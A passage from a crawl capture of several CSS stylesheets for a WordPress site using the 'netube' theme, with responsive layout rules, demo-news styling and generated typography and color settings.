    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        max-width: 100%;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
		width: 100%;
		max-width: 100%;
	}
	.woocommerce ul.products li.product {
		width: 100% !important;
		clear: both;
	}
	.netube-block-slide [data-items="1"] .post-format-icon:after {
		content: "";
		width: 60px;
		height: 60px;
		line-height: 60px;
		position: absolute;
		top: -20px;
		right: -20px;
		border-radius: 50%;
	}
	.netube-block-slide [data-items="1"] .post-format-icon {
		position: absolute;
		bottom: auto;
		top: 50px;
		right: 50px;
		left: auto;
		transform: translateY(0%);
		font-size: 20px;
	}
}
@media only screen and (max-width: 640px) {
	.list-layout .article-inner .post-list-left-part, .list-layout .article-inner .post-list-right-part {
		width:100%;
	}
	.list-layout .article-inner .post-list-left-part {
		margin-bottom:25px;
		padding-right:0;
	}
	.list-layout .article-inner .post-list-left-part .post-thumb-wrap img {
		width:100%;
	}
	.container, .boxed-container, .custom-container {
		padding: 0 15px;
	}
	.footer-middle-wrap, .footer-bottom, .footer-top {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.full-search-wrapper form.search-form {
		width: 90%;
	}
	.woo-top-meta>* {
        display: block;
        overflow: hidden;
        width: 100%;
    }
	.woocommerce ul.products {
		width: auto;
	}
	.footer-middle-sidebar ul.social-icons>li>a {
		margin-right: 8px;
		margin-bottom: 15px;
	}
	.instagram-pics.instagram-size-large li {
	    max-width: 32.7%;
	}
}
@media only screen and (max-width : 540px){ 
	.woocommerce ul.products li.product {
	    width: 100% !important;
    	clear: both;
	}
	.nav.pagination>li.nav-item a, .nav.pagination>li.nav-item span {
		margin-bottom: 14px;
		display: block;
	}
}
@media only screen and (max-width : 479px){
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin: 0;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0;
	}
}
@media only screen and (max-width: 480px) {
	.full-search-wrapper .search-form .input-group {
		display: block;
	}
	.full-search-wrapper .input-group-btn {
		width: 20%;
		border-radius: 50px;
		height: 50px;
		line-height: 50px;
		top: 0;
	}
	.full-search-wrapper .search-form .input-group .form-control {
		display: block;
		width: 100%;
		margin-bottom: 15px;
		height: 52px;
		font-size: 13px;
	}
	.single-post-template .top-meta .pull-right, 
	.single-post-template .bottom-meta .pull-right {
		float: none;
		clear: both;
	}
	.full-search-wrapper .search-form .input-group .btn {
		font-size: 18px;
	}
	.single-post-template article ul.social-icons > li > a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	.woocommerce ul.products.shop-col-6 li.product,
	.woocommerce ul.products.shop-col-5 li.product,
	.woocommerce ul.products.shop-col-4 li.product,
	.woocommerce ul.products.shop-col-3 li.product,
	.woocommerce ul.products.shop-col-2 li.product {
		width: 100%;
	}
	.woocommerce ul.products li.product .woo-thumb-wrap img {
		width: 100%;	
	}
	.instagram-pics.instagram-size-large li {
		max-width: 49.7%;
	}
	.site-main.single-post-template .entry-header, 
	.site-main.single-post-template .entry-meta.top-meta {
		margin-right: 10px;
		margin-left: 10px;
	}
}
@media only screen and (max-width : 520px){
	.post-list.netube-block-post, .big-list > .netube-block-post {
		display: block;
	}
	.post-list.netube-block-post .post-thumb-wrapper, 
	.big-list > .netube-block-post .post-thumb-wrapper {
		margin-bottom: 20px;
	}
	.netube-block-slide [data-items="1"] .post-format-icon:after {
		content: "";
		width: 40px;
		height: 40px;
		line-height: 40px;
		position: absolute;
		top: -12px;
		right: -13px;
		border-radius: 50%;
	}
	.netube-block-slide [data-items="1"] .post-format-icon {
		position: absolute;
		bottom: auto;
		top: 23px;
		right: 25px;
		left: auto;
		transform: translateY(0%);
		font-size: 15px;
	}
	h2.post-title, h2.banner-post-title {
		font-size: 15px;
		line-height: 1.4;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 14px;
		line-height: 1.4;
	}
	.netube-block-overlay .post-category > a, .post .post-category a, .category-tag {
		font-size: 9px;
	}
	.post-navigation .nav-links > * {
		float: none !important;
		max-width: 80%;
		margin: auto;
	}
	.post-navigation .nav-links .nav-previous {
		padding-bottom: 15px;
		border-bottom: solid 1px #eaeaea;
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
	.logged-in.admin-bar .sticky-outer .header-sticky, .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
		top:46px;
	}
}
@media only screen and (max-device-width : 600px){ 
	.logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky, .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
		top: 0;
	}
}
@media (min-width: 768px) {
	.pull-md-3 {
		right: 25%;
	}
	.pull-md-4 {
		right: 33.333333%;
	}
	.pull-md-6 {
		right: 50%;
	}
	.pull-md-8 {
		right: 66.666667%;
	}	
	.push-md-3 {
		left: 25%;
	}
	.push-md-4 {
		left: 33.333333%;
	}
	.push-md-6 {
		left: 50%;
	}
	.push-md-8 {
		left: 66.666667%;
	}
	.offset-md-2 {
		margin-left: 16.666667%;
	}
}

@media (min-width: 768px) {
	.site-footer.footer-fixed {
		bottom: 0;
		left: 0;
		margin: 0 auto;
		max-width: 100%;
		position: fixed;
		right: 0;
		z-index: -1;
	}
}
@media (max-width: 576px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 33%;
		flex: 0 0 33%;
		max-width: 33%;
	}
}
@media (max-width: 480px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media (max-width: 360px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/themes/netube/assets/css/demo-news.css?ver=1.0
body_size: 1364
content:
.netube-block .netube-block-overlay {
    padding: 0 14% 0% 14%;
}
.secondary-space-toggle > span {
    background-color: #000;
}
.post-full-thumb-wrap.single-post-template {
    max-width: 1200px;
}
.section-title-wrapper {
    margin-bottom: 30px;
}
.single-slide .gradient-black-overlay {
    background: #ff0e1f;
    background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 40%,#04033c 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#04033c 100%);
}
.netube-block.single-slide .netube-block-post:hover .gradient-black-overlay {
    background: #ff0e1f;
    background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 40%,#04033c 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#04033c 100%);
}
.banner-post-grid .gradient-black-overlay,
.gradient-black-overlay, .netube-block .netube-block-post:hover .gradient-black-overlay {
    background: #000;
    background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 40%,#ff0e1f 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#000000 100%);
}
.netube-block-slide .post-thumb-wrapper:before {
    content: unset;
}
.netube-block-slide.single-slide .netube-block-overlay > *.post-title-wrapper {
    max-width: 50%;
}
single-slide .netube-block-overlay .news-meta-wrapper:first-child {
    margin-bottom: 10px;
}
.netube-block .netube-block-overlay {
    top: auto;
    bottom: 25px;
    transform: unset;
    padding: 0px 25px;
    left: 0;
}
.netube-block.netube-block-slide.single-slide .netube-block-overlay {
    padding: 0;
    bottom: auto;
    top: 65%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
}
.category-box {
    box-shadow: 0px 0 10px 10px rgb(247, 247, 247);
    border: solid 10px #000;
}
ul.netube-main-menu > li > a {
    padding: 0 17px;
}
.author-info-wrapper {
    background: transparent;
}
.news-meta-wrapper > ul > li {
    border-right: solid 2px #0006;
}
.posts-count h5, .posts-count h6 {
    color: #ffffff;
}
.widget .netube-block-title:after {
    content: unset;
}
.independent-header .custom-container, .page-title-wrap .container {
    padding: 0;
}
.netube-main-menu li:first-child a.nav-link {
    padding-left: 0;
}
.netube-block-overlay .post-category > a, .post .post-category a, .category-tag {
	font-size: 10px;
    padding: 6px 11px 6px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
	border-radius: 4px;
}
.related-articles-wrap .related-title {
    font-size: 20px;
}
.single-post-template .post-meta .nav .post-category > a {
    border: none;
}
.widget-area .widget_tag_cloud a.tag-cloud-link {
    font-size: 11px !important;
	padding: 5px 13px;
}
.related-articles-wrap .post.post-grid.netube-block-post.clearfix:first-child {
    padding-top: 0;
}
.netube-block-overlay .post-category > a, .category-tag {
    color: #fff;
}
.netube-block-overlay .post-category > a:hover, .category-tag:hover {
    color: #fff;
    background: #2d313a;
}
.post .post-category a:hover {
	color: #000;
}
.netube-block-overlay .post-category > a:hover {
    color: #fff;
}
.footer-middle-wrap .widget:nth-child(2) {
    margin: 0px 0 39px;
}
.news-meta-wrapper > ul > li {
    font-size: 12px;
}
.post-meta .post-author .author-name {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
}
.netube-block.pad-none .post-grid.netube-block-post:first-child {
    padding-top: 0;
}
.netube-block.pad-none .post-grid.netube-block-post {
    padding: 0;
}
.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span {
    background: #fff;
    border: none;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
}
.netube-block .big-list .post-list-content > div:last-child {
    margin-top: 0;
}
.article-inner >:first-child.post-format-wrap {
    padding-top: 0;
    margin-bottom: 40px;
}
/*.site-main.single-post-template .entry-header {
    background: #ffffff;
    margin-top: -175px;
    position: relative;
    padding-top: 40px;
    padding-left: 20px;
    padding-right: 20px;
}*/
.single-post-template .netube-block-overlay .post-category > a:before, .single-post-template .post .post-category a:before, .single-post-template .category-tag:before {
	content: unset;
}
.netube-block-overlay .post-category > a, .post .post-category a, .category-tag {
    position: relative;
}
.netube-block-overlay .post-category > a:before, .post .post-category a:before, .category-tag:before {
    content: unset;
    position: absolute;
    width: 15px;
    height: 15px;
    background: rgb(251, 167, 3);
    border-radius: 50%;
    top: -7px;
    right: -7px;
    left: auto;
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}
.banner-author-meta {
    margin-top: 9px;
    font-size: 12px;
    text-transform: uppercase;
}
.video-play .post-format-icon {
    height: 30px;
    line-height: 30px;
    width: 30px;
    font-size: 12px;
}
ul.navbar-items.nav.pull-right {
    padding-left: 21px;
}
.netube_latest_post_widget li .side-item-text a, .netube_popular_post_widget li a {
    margin-bottom: 6px;
    display: block;
     line-height: 25px; 
    font-size: 15px;
}
.single-post-template article.post .wpb_widgetised_column .side-item-text a {
    color: #111;
}
.netube-main-menu li a.nav-link:before {
	content: unset;
}
.site-footer .widget .netube-block-title span {
	color: #fff;
}
.owl-carousel.owl-drag .owl-item .netube-block-overlay {
    opacity: 1;
}
.widget-title:before, .netube-block-title:before, .section-title-wrapper .section-title:before {
	content: "";
    position: absolute;
    width: 6px;
    height: 24px;
    top: 2px;
    right: 0;
    left: 0;
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}
@media only screen and (max-width: 1024px) {
	.netube-block.netube-block-slide.single-slide .netube-block-overlay {
		padding: 0 5% 0% 5%;
	}
}
@media only screen and (max-width: 767px) {
	.netube-block-slide.single-slide .netube-block-overlay > *.post-title-wrapper {
		max-width: 100%;
	}
}
@media only screen and (max-width: 520px) {
	.news-meta-wrapper > ul > li {
		font-size: 10px;
	}
	.netube-block-overlay .post-category > a, .post .post-category a, .category-tag {
		font-size: 9px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6
body_size: 5732
content:

/*
 * netube theme custom style
 */
/* General Styles */
body{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
	background-color: #f3f2f8;
	
	
	
	
	
	
}body{
}body .netube-content-inner > .container {
	background-color: #ffffff;
	
	
	
	
	
	
}h1{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 42px;
	line-height: 50px;
	
	
	
	
}h2{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 32px;
	line-height: 40px;
	
	
	
	
}h3{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 24px;
	line-height: 32px;
	
	
	
	
}h4{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 20px;
	line-height: 29px;
	
	
	
	
}h5{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 18px;
	line-height: 26px;
	
	
	
	
}h6{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 16px;
	line-height: 25px;
	
	
	
	
}a{
	color: #282828;
}a:hover{
	color: #ff0e1f;
}a:active{
	color: #ff0e1f;
}
/* Widget Typography Styles */
.widget{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
}.widget .widget-title, .widget .netube-block-title span {
	color: #070707;
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 22px;
	line-height: 28px;
	
	
	
	
}.container, .boxed-container, .boxed-container .site-footer.footer-fixed, .custom-container  {
	width: 1440px;
}.netube-content > .netube-content-inner > div {
}
/* Header Styles */
header.netube-header {
	
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	color: #545454;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 12px;
	
	
	
	
	background: rgba(255,255,255,1);
}.topbar a{
	color: #545454;
}.topbar a:hover{
	color: #ff0e1f;
}.topbar a:active,.topbar a:focus {
	color: #ff0e1f;
}
.topbar-items > li{
    height: 40px ;
    line-height: 40px ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height:  ;
    line-height:  ;
}
.topbar-items > li img{
	max-height: 40px ;
}
/* Logobar Styles */
.logobar{
	
	
	
	
	
	
	
	
	
	
}.logobar a{
}.logobar a:hover{
}.logobar a:active,
.logobar a:focus, .logobar .netube-main-menu > li.current-menu-item > a, .logobar .netube-main-menu > li.current-menu-ancestor > a, .logobar a.active {
}
.logobar-items > li{
    height: 130px ;
    line-height: 130px ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height: 0px ;
    line-height: 0px ;
}
.logobar-items > li img{
	max-height: 130px ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .netube-main-menu .current-menu-item > a, .header-sticky .logobar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
.header-sticky .logobar img.custom-logo, .sticky-scroll.show-menu .logobar img.custom-logo{
	max-height: 0px ;
}
/* Navbar Styles */
.navbar{
	
	font-family: Roboto;
	font-weight: 500;
	
	font-size: 14px;
	
	letter-spacing: 0px;
	
	
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.navbar a{
	color: #000000;
}.navbar a:hover{
	color: #ff0e1f;
}.navbar a:active,.navbar a:focus, .navbar .netube-main-menu > li.current-menu-item > a, .navbar .netube-main-menu > li.current-menu-ancestor > a, .navbar a.active {
	color: #ff0e1f;
}
.navbar-items > li, .header-inner .navbar .btn.video-subbtn {
    height: 100px ;
    line-height: 100px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 100px ;
    line-height: 100px ;
}
.navbar-items > li img{
	max-height: 100px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
	color: #000000;
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
	color: #ff0e1f;
}.header-sticky .navbar a:active, .sticky-scroll.show-menu .navbar a:active,
.header-sticky .navbar .netube-main-menu .current-menu-item > a, .header-sticky .navbar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-ancestor > a,
.header-sticky .navbar a.active, .sticky-scroll.show-menu .navbar a.active {
	color: #ff0e1f;
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 100px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area{width: 350px ;}.secondary-menu-area,.secondary-menu-area .widget{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	right: -350px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -350px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
}.secondary-menu-area a:active{
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
}.sticky-header-space li a:active{
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 80px ;
    line-height: 80px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 80px ;
}
.mobile-header{background: rgba(255,255,255,1);
}.mobile-header-items li a{
}.mobile-header-items li a:hover{
}.mobile-header-items li a:active{
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 75px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}
/* Mobile Bar Styles */
.mobile-bar{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.mobile-bar li a{
}.mobile-bar li a:hover{
}.mobile-bar li a:active, .mobile-bar li.current-menu-item > a, 
ul > li.current-menu-parent > a, .mobile-bar li.current-menu-ancestor > a{
}
/* Top Sliding Bar Styles */
.header-inner .main-logo img{
    max-height:  ;
}
.header-inner .sticky-logo img{
    max-height:  !important;
}
.mobile-header .mobile-header-inner ul > li img ,
.mobile-bar-items .mobile-logo img {
    max-height:  !important;
}
/* General Menu Styles */
.menu-tag-hot{
	background-color: #DD2525;
}.menu-tag-new{
	background-color: #7100E2;
}.menu-tag-trend{
	background-color: #FF0E1F;
}
/* Main Menu Styles */
ul.netube-main-menu > li > a,
ul.netube-main-menu > li > .main-logo{
	
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 13px;
	
	letter-spacing: 0px;
	
	text-transform: uppercase;
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
}ul.dropdown-menu > li{
	color: #282828;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 13px;
	line-height: 14px;
	
	
	
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #282828;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #ff0e1f;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.mega-child-dropdown-menu > li.current_page_item a,
.header-sticky .navbar .netube-main-menu .dropdown-menu .current-menu-item > a,
.header-sticky .navbar .netube-main-menu .dropdown .current-menu-ancestor>a {
	color: #ff0e1f;
}
/* Template Page Title Styles */
.netube-single-post .page-title-wrap-inner{
		color: ;
	background-color: #ffffff;
	
	
	
	
	
	padding-bottom: 0;
	}.netube-single-post .page-title-wrap a{
	}.netube-single-post .page-title-wrap a:hover{
	}.netube-single-post .page-title-wrap a:active{
	}.netube-single-post .page-title-wrap-inner > .page-title-overlay{
	}.netube-blog .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-blog .page-title-wrap a{
	color: #888888;
	}.netube-blog .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-blog .page-title-wrap-inner > .page-title-overlay{
	}.netube-page .page-title-wrap-inner{
		color: #888888;
	background-color: #ffffff;
	
	
	
	
	
	
	}.netube-page .page-title-wrap a{
	color: #888888;
	}.netube-page .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-page .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-page .page-title-wrap-inner > .page-title-overlay{background: rgba(255,255,255,1);
	}.netube-archive .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-archive .page-title-wrap a{
	color: #888888;
	}.netube-archive .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-archive .page-title-wrap-inner > .page-title-overlay{
	}.netube-search .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-search .page-title-wrap a{
	color: #888888;
	}.netube-search .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-search .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-search .page-title-wrap-inner > .page-title-overlay{
	}.netube-author .page-title-wrap-inner{
		color: #888888;
	background-color: #f7f7f7;
	
	
	
	
	
	
	}.netube-author .page-title-wrap a{
	color: #888888;
	}.netube-author .page-title-wrap a:hover{
	color: #ff0e1f;
	}.netube-author .page-title-wrap a:active{
	color: #ff0e1f;
	}.netube-author .page-title-wrap-inner > .page-title-overlay{
	}
/* Template Article Styles */
.single-post-template article.post{
		color: #636363;
	}.single-post-template article.post a{
	color: #636363;
	}.single-post-template article.post a:hover{
	color: #ff0e1f;
	}.single-post-template article.post a:active{
	color: #ff0e1f;
	}.single-post-template .post-format-wrap{
			
			
		}.single-post-template .post-quote-wrap > .blockquote, .single-post-template .post-link-inner, .single-post-template .post-format-wrap .post-audio-wrap{
			
			
		}.blog-template article.post{
		color: ;
	}.blog-template article.post a{
	}.blog-template article.post a:hover{
	}.blog-template article.post a:active{
	}.archive-template article.post{
		color: ;
	}.archive-template article.post a{
	}.archive-template article.post a:hover{
	}.archive-template article.post a:active{
	}.search-template article.post{
		color: ;
	}.search-template article.post a{
	}.search-template article.post a:hover{
	}.search-template article.post a:active{
	}.author-template article.post{
		color: ;
	}.author-template article.post a{
	}.author-template article.post a:hover{
	}.author-template article.post a:active{
	}
/* Blockquote / Audio / Link Styles */
.post-quote-wrap > .blockquote{
	border-left-color: #FF0E1F;
}.single-post-template .post-quote-wrap > .blockquote{
			background-color: rgba(0, 0, 0, 0.7);
		}.single-post-template .post-link-inner{
			background-color: rgba(0, 0, 0, 0.7);
		}
/* Post Item Overlay Styles */
.post-overlay-items{
	color: ;
}.post-overlay-items a{
}.post-overlay-items a:hover{
}.post-overlay-items a:hover{
}
/* Footer Styles */
.site-footer{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.site-footer .widget{
	color: #ffffff;
	font-family: Roboto;
	font-weight: 400;
	
	
	
	
	
	
	
}
footer.site-footer:before {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: ;
}.site-footer a{
	color: #000000;
}.site-footer a:hover{
	color: #ff0e1f;
}.site-footer a:hover{
	color: #ff0e1f;
}
/* Footer Top Styles */
.footer-top-wrap{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap .widget{
	
	
	
	
	
	
	
	
	
	
}.footer-top-wrap a{
}.footer-top-wrap a:hover{
}.footer-top-wrap a:hover{
}.footer-top-wrap .widget .widget-title {
	color: ;
}
/* Footer Middle Styles */
.footer-middle-wrap{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	background: rgba(7,7,23,1);padding-top: 75px;padding-bottom: 45px;
}.footer-middle-wrap .widget{
	color: #a7a7a7;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 15px;
	
	
	
	
	
}.footer-middle-wrap a{
	color: #ffffff;
}.footer-middle-wrap a:hover{
	color: #ff0e1f;
}.footer-middle-wrap a:active{
	color: #ff0e1f;
}.footer-middle-wrap .widget .widget-title {
	color: #FFFFFF;
}
/* Footer Bottom Styles */
.footer-bottom{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	background: rgba(5,5,16,1);padding-top: 25px;padding-right: 60px;padding-bottom: 25px;padding-left: 60px;
}.footer-bottom .widget{
	color: #a7a7a7;
	font-family: Poppins;
	font-weight: 400;
	
	font-size: 14px;
	
	
	
	
	
}.footer-bottom a{
	color: #a7a7a7;
}.footer-bottom a:hover{
	color: #ff0e1f;
}.footer-bottom a:active{
	color: #ff0e1f;
}.footer-bottom-wrap .widget .widget-title {
	color: ;
}
/* Theme Extra Styles */
.theme-color {
	color: #FF0E1F;
}.theme-color-bg {
	background-color: #FF0E1F;
}
/*----------- News Blocks Style----------- */
.category-tag {
	background-color: #FF0E1F;
}
/*----------- General Style----------- */
::selection {
	background : #FF0E1F;
}.top-sliding-toggle.ti-minus {
	border-top-color : #FF0E1F;
}.typo-white .entry-title:hover {
	color : #FF0E1F;
}
/*----------- Menu----------- */
/*----------- Search Style----------- */
.search-form .input-group .btn,
.full-search-wrapper .input-group-btn, 
.search-toggle-wrap .textbox-search-toggle:hover {
	background: #FF0E1F;
}.full-search-wrapper .search-form .input-group .btn {
	border-color: #FF0E1F;
}.form-control:focus ,input.search-field:focus{
	border-color: #FF0E1F !important;
}
/*----------- Button Style----------- */
.btn, button , .btn.bordered:hover, .post-grid a.read-more:hover,
.post-password-form input[type="submit"] {
	background: #FF0E1F;
}.post-grid a.read-more:hover {
	border-color: #FF0E1F;
}.login-form-trigger {
	color: #FF0E1F;
}.btn.classic:hover, .netube-login-inner:before {
	background: #FF0E1F;
}.btn.bordered {
	border-color: #FF0E1F;
	color: #FF0E1F;
}
/* -----------Pagination Style----------- */
.nav.pagination > li.nav-item.active span, 
.nav.pagination > li.nav-item a:hover, .post-comments .page-numbers.current, .post-comments .page-numbers:hover { 
	background: #FF0E1F;
}
/*----------- Select Style ----------- */
select:focus, .wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus {
	border-color: #FF0E1F;
}
/*----------- Header Styles---------------- */
.close:before, .close:after, .secondary-space-toggle.active { 
	background: #FF0E1F;
}.nav-link:focus, .nav-link:hover { 
	color: #FF0E1F;
}.zmm-dropdown-toggle { 
	color: #FF0E1F;
}.netube-main-menu li a.nav-link:before, .netube-main-menu li .dropdown-menu a.nav-link:before,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before { 
	background: #FF0E1F;
}
/*----------- Post Style----------- */
.post-more .read-more:hover, .post-meta .read-more:hover, .site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	background: #FF0E1F;
}
/*----------- Post Meta----------- */
.post-meta li a:hover, .post-meta .post-date a:hover, .post-meta .post-category a:hover,
article.post .post-format-wrap .post-overlay-items .post-meta ul li a:hover {
	color: #FF0E1F;
}
/*----------- Post Navigation ---------*/
/*----------- Calender---------------- */
.calendar_wrap th ,tfoot td { 
	background: #FF0E1F;
}
/*----------- Calender---------------- */
.post-comments .comment-meta span.reply > a:hover {
	color: #FF0E1F;
}
/*----------- Archive---------------- */
.widget_archive li:before { 
	color: #FF0E1F;
}
/*----------- Instagram widget---------------- */
.null-instagram-feed p a { 
	background: #FF0E1F;
}
/*----------- Tag Cloud---------------- */
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a { 
	background: #FF0E1F;
}
/*----------- Service Menu---------------- */
.widget-area .widget .menu-item-object-netube-service a { 
	border-color: #FF0E1F;
}
/*----------- Post Nav---------------- */
.widget.netube_latest_post_widget a:hover,
.zozo_advance_tab_post_widget a:hover { 
